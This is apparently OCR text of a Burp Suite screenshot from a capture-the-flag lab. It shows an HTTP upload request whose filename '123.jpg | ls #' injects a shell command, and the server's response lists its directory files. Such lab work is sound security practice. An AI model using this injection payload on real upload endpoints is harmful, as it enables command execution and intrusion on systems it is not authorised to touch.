 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 8 × 9 × 11 × +
Send Cancel < > Target: http://fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upllloadddd.php HTTP/1.1
2 Host: fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Referer: http://fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81/login.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: PHPSESSID=9ttg36r9q6lm7k0i2p1mohso33
12 Connection: close
13 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQKqlsr2xOeyWNRSf
14 Content-Length: 216
15
16 ------WebKitFormBoundaryQKqlsr2xOeyWNRSf
17 Content-Disposition: form-data; name="file"; filename="123.jpg | ls #"
18 Content-Type: application/octet-stream
19
20 m4aaannngggeee
21 ------WebKitFormBoundaryQKqlsr2xOeyWNRSf--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 16 Nov 2022 06:25:11 GMT
4 Content-Type: text/html
5 Content-Length: 412
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.11
9
10 file upload success<br />
123.jpg | ls #assert
11 back_assert
12 config.php
13 error_parameter.php
14 ffffllllaaaaggg.php
15 function.php
16 guest.php
17 hacker.php
18 hacker2.php
19 index.php
20 info.php
21 login.php
22 logo.png
23 m4aaannngggeee.php
24 register.php
25 templates
26 updateadmin.php
27 updateadmin.php~
28 updateadmin233333333333333.php
29 upllloadddd.php
30 upload_b3bb2cfed6371dfeb2db1dbcceb124d3
31 user.php
32 <img src='data:image/png;base64,user.php'>
</img>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 612 bytes | 103 millis